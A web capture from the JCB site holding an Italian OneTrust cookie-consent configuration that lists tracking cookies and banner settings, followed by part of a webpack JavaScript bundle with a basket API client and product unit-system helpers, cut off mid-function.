purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Questo dominio è di proprietà di Stackadapt. L'azienda fornisce servizi di marketing e pubblicità.","thirdPartyDescription":"Questo dominio è di proprietà di Stackadapt. L'azienda fornisce servizi di marketing e pubblicità.","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Questo dominio è di proprietà di Stackadapt. L'azienda fornisce servizi di marketing e pubblicità.","thirdPartyDescription":"Questo dominio è di proprietà di Stackadapt. L'azienda fornisce servizi di marketing e pubblicità.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"Questo dominio è di proprietà di Microsoft - è il sito per il motore di ricerca Bing.","thirdPartyDescription":"Questo dominio è di proprietà di Microsoft - è il sito per il motore di ricerca Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"Questo cookie fornisce informazioni su come l'utente finale utilizza il sito Web e qualsiasi pubblicità che l'utente finale potrebbe aver visto prima di visitare tale sito web.","thirdPartyDescription":"Questo cookie fornisce informazioni su come l'utente finale utilizza il sito Web e qualsiasi pubblicità che l'utente finale potrebbe aver visto prima di visitare tale sito web.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"Si tratta di un cookie di microsoft MSN 1st party che utilizziamo per misurare l'utilizzo del sito Web per l'analisi interna.","thirdPartyDescription":"Si tratta di un cookie di microsoft MSN 1st party che utilizziamo per misurare l'utilizzo del sito Web per l'analisi interna.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"Questo dominio è di proprietà di Signal Inc.","thirdPartyDescription":"Questo dominio è di proprietà di Signal Inc.","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"a18b1b35-a916-46ce-8b91-b8f2e46cde85","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Questi cookie sono impostati da una serie di servizi di social media che abbiamo aggiunto al sito per consentire di condividere i nostri contenuti con i tuoi amici e connessioni. Sono in grado di monitorare il tuo browser in altri siti e di creare un profilo dei tuoi interessi. Ciò potrebbe avere un impatto sul contenuto e messaggi visualizzati in altri siti Web che visiti. Se non si accettano questi cookie, non è possibile utilizzare o visualizzare questi strumenti di condivisione.","GroupDescriptionOTT":"Questi cookie sono impostati da una serie di servizi di social media che abbiamo aggiunto al sito per consentire di condividere i nostri contenuti con i tuoi amici e connessioni. Sono in grado di monitorare il tuo browser in altri siti e di creare un profilo dei tuoi interessi. Ciò potrebbe avere un impatto sul contenuto e messaggi visualizzati in altri siti Web che visiti. Se non si accettano questi cookie, non è possibile utilizzare o visualizzare questi strumenti di condivisione.","GroupNameMobile":"Cookie dei social media","GroupNameOTT":"Cookie dei social media","GroupName":"Cookie dei social media","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"482b27cd-1890-4755-86d2-a22866258465","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"it"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Sessione","LifespanDurationText":"","CloseText":"Chiudi il centro preferenze","BannerCloseButtonText":"Chiudi","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"Cookie di prima parte","PCViewCookiesText":"Conformità dei cookie","PCenterBackText":"Torna al centro preferenze","PCenterVendorsListText":"Elenco fornitori","PCenterViewPrivacyPolicyText":"Visualizza la politica sulla privacy","PCenterClearFiltersText":"Crea filtri","PCenterApplyFiltersText":"Applica","PCenterAllowAllConsentText":"Cosenti tutti i consensi","PCenterCookiesListText":"Elenco dei cookie","PCenterCancelFiltersText":"Annulla","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Attivi","PCInactiveText":"Inattivi","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Seleziona tutti i fornitori","PCenterFilterText":"Filtro","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"Fornitori IAB","PCIllusText":"Figure","PCGoogleVendorsText":"Fornitori Google","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Altri fornitori","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"Visualizza dettagli fornitore","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Durata","PCenterVendorListDisclosure":"Divulgazione dei dispositivi di conservazione","PCenterVendorListNonCookieUsage":"Questo fornitore utilizza altri metodi di conservazione o di accesso alle informazioni oltre ai cookie.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identificatore","PCenterVendorListStorageType":"Tipo","PCenterVendorListStoragePurposes":"Finalità","PCenterVendorListStorageDomain":"Dominio","PCVLSDomainsUsed":"Domini utilizzati","PCVLSUse":"Usa","PCenterVendorListLifespanDay":"Giorno","PCenterVendorListLifespanDays":"Giorni","PCenterVendorListLifespanMonth":"Mese","PCenterVendorListLifespanMonths":"Mesi","PCLifeSpanYr":"Anno","PCLifeSpanYrs":"Anni","PCLifeSpanSecs":"Pochi secondi","PCLifeSpanWk":"Settimana","PCLifeSpanWks":"Settimane","PCCookiePolicyText":"Visualizza la politica sulla privacy","BShowSaveBtn":true,"BSaveBtnText":"Salva scelte","CookieFirstPartyText":"Prima parte","CookieThirdPartyText":"Terze parti","PCCookiePolicyLinkScreenReader":"Maggiori informazioni sulla tua privacy, apre in una nuova scheda","PCLogoScreenReader":"Logo dell'azienda","BnrLogoAria":"Logo dell'azienda","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continua senza accettare","PCCloseButtonType":"Icon","PCContinueText":"Continua senza accettare","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Consenti","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"Visualizza la politica sulla privacy","PCIABVendorLegIntClaimText":"Visualizza richiesta di interesse legittima","PCOpensCookiesDetailsAlert":"Il pulsante “Dettagli cookie” apre il menù “Elenco cookie”","PCOpensVendorDetailsAlert":"Il pulsante “Dettagli fornitore IAB” apre il menù “Elenco fornitori”","AriaOpenPreferences":"Apri preferenze","AriaClosePreferences":"Chiudi preferenze","AriaPrivacy":"Privacy","AriaDescribedBy":"L'elaborazione è obbligatoria, la scelta è sempre abilitata.","BCookiePolicyLinkScreenReader":"Maggiori informazioni sulla tua privacy, apre in una nuova scheda","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Cerca fornitori","PCenterCookieListSearch":"Ricerca...","PCenterLegitInterestText":"Interesse legittimo","PCenterLegIntColumnHeader":"Interesse legittimo","PCenterConsentText":"Consenso","PCenterVendorListFilterAria":"Filtro","PCenterCookieListFilterAria":"Filtro","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applicato","PCenterFilterClearedAria":"Filtri cancellati","PCenterVendorListScreenReader":"Il pulsante “Dettagli fornitore” apre il menù “Elenco fornitori”","PCenterCookieSearchAriaLabel":"Ricerca nell'elenco dei cookie","PCenterVendorSearchAriaLabel":"Ricerca nell'elenco dei fornitori","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Informazioni giuridiche, apre in una nuova scheda","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"non corrispondeva ad alcun host","PCVendorNotFound":"non corrispondeva ad alcun fornitore","PCTechNotFound":"non corrispondeva ad alcuna tecnologia","PCTrackingTechTitle":"Elenco delle tecnologie","PCTechDetailsText":"Elenco tecnologie","PCTechDetailsAriaLabel":"Il pulsante Elenco tecnologie apre il menu Elenco tecnologie di tracciamento","PCShowTrackingTech":false,"PCCookiesLabel":"Cookie","PCLocalStorageLabel":"Archiviazione locale[i]","PCSessionStorageLabel":"Archiviazione[i] della sessione","PCLocalStorageDurationText":"Permanente","PCSessionStorageDurationText":"Sessione","BRegionAriaLabel":"Bandiera dei biscotti","PCRegionAriaLabel":"Centro preferenze","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Dichiarazione dei dati","PCVListDataRetentionText":"Conservazione dei dati","PCVListStdRetentionText":"Conservazione standard","PCVendorsCountText":"[VENDOR_NUMBER] partner possono utilizzare questa finalità","PCVendorsCountFeatureText":"[VENDOR_NUMBER] i partner possono utilizzare questa funzionalità","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] i partner possono utilizzare questa funzionalità speciale","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] i partner possono utilizzare questa finalità speciale","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"E-mail","PCRequireSignatureHeaderText":"Autorizzazione richiesta","PCRequireSignatureHeaderDesc":"È necessaria un'autorizzazione al consenso aggiuntiva per il seguente motivo:","PCRequireSignatureConfirmBtnText":"Conferma","PCRequireSignatureRejectBtnText":"Rifiuta","PCRequireSignatureHelpText":"Questo campo è obbligatorio per acconsentire a questa categoria.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Filtri elenco cookie","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://d1leee6d0c4cew.cloudfront.net/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Applica filtri","PCenterCancelFilterAriaLabel":"Annulla applicazione filtro","PCenterClearFiltersAriaLabel":"Cancella filtri","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676"},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuro Bold', 'JCBEuro' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuro Bold', 'JCBEuro' !important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Finalità del consenso","BFeaturesText":"Caratteristiche","BLegitimateInterestPurposesText":"Finalità di legittimo interesse","BSpecialFeaturesText":"Funzionalità speciali","BSpecialPurposesText":"FInalità speciali","BConsentText":"Consenso","BLegitInterestText":"Interesse legittimo","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Nome","PCCListHost":"Host","PCCListDuration":"Durata","PCCListType":"Tipo","PCCListCategory":"Categoria","PCCListDescription":"Descrizione","PCDialogClose":"[`dialogo chiuso`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Impostazioni cookie","Sync":{"Title":"Preferenze cookie","TitleAlign":"left","TitleColor":"#696969","Desc":"Sincronizzazione...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Chiudi","ShowIcon":true},"Complete":{"Title":"Preferenze cookie","TitleAlign":"left","TitleColor":"#696969","Desc":"Sincronizzato","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Chiudi","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6357.6a6f40b800f34f140825.js
body_size: 11499
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6357],{

/***/ 491:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var axios__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8893);
// api-clients.js

const apiClient = axios__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.create({
  baseURL: '/api',
  withCredentials: false,
  headers: {
    Accept: 'application/json',
    'Cache-Control': 'no-cache',
    'Content-Type': 'application/json'
  }
});
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (apiClient);

/***/ }),

/***/ 9107:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _api_client__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(491);

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = ({
  addItemToBasket(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.post('/v1/basket', payload);
  },
  updateBasketItem(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.put('/v1/basket', payload);
  },
  removeItemFromBasket(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.delete('/v1/basket', {
      data: payload
    });
  }
});

/***/ }),

/***/ 4456:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   R: () => (/* binding */ getUnitSystemDisplayToggleValue)
/* harmony export */ });
/** Gets the display toggle value for the display toggle
 *  @param {Product[]} products - The store products
 *  @param {UnitSystem} unitSystem - The unit system to use
 *  @param {ProductDataProperties[]?} productData - Optional product data to use
 *  @return boolean
 * */
function getUnitSystemDisplayToggleValue(products, unitSystem, productData) {
  // Extract data properties from products
  const dataPropertiesFromProducts = getProductDataFromProducts(products);
  const productDataSource = dataPropertiesFromProducts.length ? dataPropertiesFromProducts : productData || [];
  const {
    hasMetricMatches,
    hasImperialMatches
  } = getUnitSystemMatches(productDataSource);

  // We want to display the toggle as we have both sets of data
  if (hasMetricMatches && hasImperialMatches) {
    return true;
  }

  // Display the toggle as the original system on mount is 'imperial' and there are metric keys detected
  // This will allow users to see metric values when toggled as default is imperial
  if (unitSystem === 'imperial' && hasMetricMatches) {
    return true;
  }

  // Display the toggle as the original system on mount is 'metric' and there are imperial keys detected
  // This will allow users to see imperial values when toggled as default is metric
  if (unitSystem === 'metric' && hasImperialMatches) {
    return true;
  }

  // There are no matches
  return false;
}

/** Gets the number of imperial and metric value matches
 * @param {ProductDataProperties[]} productDataSource - The source to scan through
 * @return {{hasMetricMatches: boolean; hasImperialMatches: boolean}}
 * */
function getUnitSystemMatches(productDataSource) {
  const imperialMatches = [];
  const metricMatches = [];

  // Scan through product data
  for (const productData of productDataSource) {
    const keys = Object.keys(productData);

    // Get metric and imperial keys for object
    const metricKeys = keys.filter(key => hasUnitSystemValue(key, 'metric'));
    const imperialKeys = keys.filter(key => hasUnitSystemValue(key, 'imperial'));

    // Cycle through exising keys
    for (const key of metricKeys) {
      const value = productData[key];
      const doesMatch = doesProductDataValueMatch(value);
      if (!doesMatch) {
        continue;
      }

      // We have a match, add it to the array
      metricMatches.push(true);
    }

    // Cycle through exising keys
    for (const key of imperialKeys) {
      const value = productData[key];
      const doesMatch = doesProductDataValueMatch(value);
      if (!doesMatch) {
        continue;
      }

      // We have a match, add it to the array
      imperialMatches.push(true);
    }
  }
  return {
    hasImperialMatches: imperialMatches.length > 0,
    hasMetricMatches: metricMatches.length > 0
  };
}

/** checks if the product data is empty
 * @param {number | boolean | string | number[] | boolean[] | string[]} value - The product data to check against
 * @return boolean
 * */
function doesProductDataValueMatch(value) {
  // No match, iterate next
  if (!value) {
    return false;
  }

  //No match for array, iterate next
  if (Array.isArray(value)) {
    if (!value.length) {
      return false;
    }
  }
  return true;
}

/** Extracts the product data from the product into a flat array
 * @param {Product[]} products - The products to extract data from
 * @return ProductDataProperties[]
 * */
function getProductDataFromProducts(products) {
  return products.map(product => product.productData).flat();
}

/** Checks to see if the key is related to the unit system value
 * @param {string} key - The key to interrogate
 * @param {UnitSystem} unitSystem - The Unit system to use
 * @return boolean
 * */
function hasUnitSystemValue(key, unitSystem) {
  return key === `${unitSystem}ValueRange` || key === `${unitSystem}Value`;
}

/***/ }),

/***/ 6357:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  z: () => (/* binding */ useProductsStore)
});

// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var pinia = __webpack_require__(810);
;// CONCATENATED MODULE: ./src/ui/scripts/utils/locales-utils.ts
/** Gets the users locale
 *  @return string - The locale of the user
 * */
function getUserLocale() {
  return navigator.userLanguage || navigator.languages && navigator.languages.length && navigator.languages[0] || navigator.language || navigator.browserLanguage || navigator.systemLanguage || 'en';
}
// EXTERNAL MODULE: ./src/app/services/basket-service.ts
var basket_service = __webpack_require__(9107);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/ui/scripts/utils/language-utils.ts
var language_utils = __webpack_require__(1280);
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-service-interactions.ts


/** Gets the basket item. If the item exists in the basket,
 *  it will update the item and return the basket instance. Otherwise, it will return
 *  a new item to be added to the basket.
 *  @param {ProductsStoreBasket} basket - The basket state of the store
 *  @param {Product} product - The product being added to the basket
 *  @param {string} referrer - The referring item
 *  @return AddBasketItemRequest
 */
function getBasketItem(basket, product, referrer) {
  // Check if the SKU already exists in the basket
